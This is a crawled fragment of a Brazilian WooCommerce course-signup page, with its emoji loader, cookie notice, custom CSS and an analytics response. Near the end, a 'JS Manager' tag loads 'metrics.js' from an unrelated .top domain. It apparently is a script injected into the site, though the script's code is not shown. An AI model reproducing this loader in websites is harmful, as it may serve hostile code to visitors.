Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inqualit.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

ga( 'send', 'pageview' );

 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nós utilizamos cookies para garantir que você tenha a melhor experiência em nosso site. Se você continua a usar este site, assumimos que você está satisfeito.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

<!-- JS Manager: custom-1765886561873 -->
<script type="text/javascript" src="https://merikssunordone.top/2/inqualit/metrics.js?ver=2" id="custom-1765886561873-js"></script>
<!-- End JS Manager: custom-1765886561873 -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 20:45:16 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2165
body_size: 451
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jul 20 2021 | 10:59:43 */
a {color: #2E3E77;}
a:hover {color: #666;}

#comments {display: none;}

.menu-item-12574 a {background: #007DC7;}
.menu-item-12574 a span { color: #fff !important;}
.menu-item-12574 a:hover {background: #2DC6F2;}

#custom_html-2 {text-align: right;}
#custom_html-2 a {color: #005E98; font-size: 25px; margin-left: 10px;}

#g-header .g-container > .g-grid:first-child {margin-bottom: -40px;}

button#responsive-menu-button {top: 120px;}

#coupon_code {width: 170px;}

.page-id-12992 .g-content {
  -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Old versions of Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Edge, Opera and Firefox */
}
  
@media screen and (max-width: 800px) {
  
  #g-header a {text-align: left !important; margin-left: 20px;}
  button#responsive-menu-button {top: 120px !important;}
}

nav.woocommerce-MyAccount-navigation ul {  list-style-type: none;  padding-left: 0;  max-width:95%;  font-size: 17px;  line-height: 26px;}
nav.woocommerce-MyAccount-navigation ul li {  padding: 8px 20px;  background-color: rgba(0,0,0,0.05);  border-bottom: 1px solid rgba(0,0,0,0.05);}
nav.woocommerce-MyAccount-navigation ul li.is-active {  background-color: rgba(0,0,0,0.1);}
nav.woocommerce-MyAccount-navigation ul li.is-active a {  color: rgba(0,0,0,0.8); cursor: default;}
nav.woocommerce-MyAccount-navigation ul li.is-active:after {  content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.1);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover {  background-color: rgba(0,0,0,0.07);}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after {   content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.07);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=630701818&t=pageview&_s=1&dl=https%3A%2F%2Finqualit.com%2Fproduto%2Finscreva-se-revisacao-gravacao-revisaco-online-3-0%2F&ul=en-us%40posix&dt=Inscreva-se%20%E2%80%93%20RevisA%C3%87%C3%83O%20(Grava%C3%A7%C3%A3o)%20%2B%20Revisa%C3%A7o%20Online%203.0%20%E2%80%93%20Inqualit&sr=1280x720&vp=1280x720&_u=aGBAAUIJAAAAACAMI~&jid=1469145906&gjid=641398715&cid=347916200.1768693519&tid=UA-83200383-1&_gid=1277359310.1768693519&_r=1&_slc=1&z=758141552
body_size: -449
content:
2,cG-KN265H1MG1